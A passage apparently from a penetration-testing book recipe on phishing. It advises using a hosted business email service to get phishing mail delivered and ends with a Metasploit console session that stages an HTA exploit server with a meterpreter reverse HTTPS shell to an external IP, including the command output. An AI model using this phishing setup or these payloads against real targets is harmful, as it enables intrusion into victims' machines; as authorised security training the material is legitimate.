 One way to ensure your phishing emails will get to the intended recipients is to use hosted
business email solutions such as Zoho Mail. Just go to
https://www.zoho.com/mail/, create a free business email account, and you are good to
go. It even allows you to set up a custom domain, which you can use to reinforce your
phishing campaign pretext.
In this recipe, I will not cover how to set up and configure a phishing campaign with
Gophish. You can find the updated documentation at https://gophish.gitbooks.io/
user-guide/content/getting_started.html. The objective of this recipe is to show you
that you can and should take advantage of cloud technologies to ease some of the tasks
performed during a penetration test.
Now that you know how to set up and launch a phishing campaign, you can, for example,
embed an HTML application link in the phishing email using the Metasploit HTA Web
Server exploit module in order to compromise the target.
msf > use exploit/windows/misc/hta_server
msf exploit(windows/misc/hta_server) > set SRVHOST 178.62.240.90
SRVHOST => 178.62.240.90
msf exploit(windows/misc/hta_server) > set SRVPORT 80
SRVPORT => 80
msf exploit(windows/misc/hta_server) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(windows/misc/hta_server) > set LHOST 178.62.240.90
LHOST => 178.62.240.90
msf exploit(windows/misc/hta_server) > set LPORT 443
LPORT => 443
msf exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
msf exploit(windows/misc/hta_server) >
[*] Started HTTPS reverse handler on https://178.62.240.90:443
[*] Using URL: http://178.62.240.90:80/ICRjYc.hta
[*] Server started.
msf exploit(windows/misc/hta_server) >